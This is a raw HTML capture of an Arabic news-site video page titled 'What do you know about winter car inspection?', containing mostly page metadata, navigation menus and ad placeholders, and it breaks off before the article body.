

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D8%B9%D8%B1%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D9%81%D8%AD%D8%B5-%D8%A7%D9%84%D8%B4%D8%AA%D9%88%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA-%D8%9F/page/2
body_size: 36623
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ماذا تعرف عن الفحص الشتوي للسيارات ؟ &#8211; الصفحة 2 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d8%25aa%25d8%25b9%25d8%25b1%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25ad%25d8%25b5-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25aa%25d9%2588%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%259f" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d8%25aa%25d8%25b9%25d8%25b1%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25ad%25d8%25b5-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25aa%25d9%2588%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%259f&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="ماذا تعرف عن الفحص الشتوي للسيارات ؟ - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/543068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" />
<link rel='shortlink' href='https://alfajertv.com/?p=543068' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" /><meta property="og:type" content="video" /><meta property="og:title" content="ماذا تعرف عن الفحص الشتوي للسيارات ؟" /><meta property="og:image" content="https://i.ytimg.com/vi/-LS94P0SmSs/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/543068" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/543068" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="ماذا تعرف عن الفحص الشتوي للسيارات ؟" /><meta name="twitter:image" content="https://i.ytimg.com/vi/-LS94P0SmSs/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/543068" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-543068 paged-2 single-paged-2 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								13								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat">نبض الشارع</a><em class="delimiter">/</em><span class="current">ماذا تعرف عن الفحص الشتوي للسيارات ؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0646\u0628\u0636 \u0627\u0644\u0634\u0627\u0631\u0639","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/streetbeat"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">ماذا تعرف عن الفحص الشتوي للسيارات ؟</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
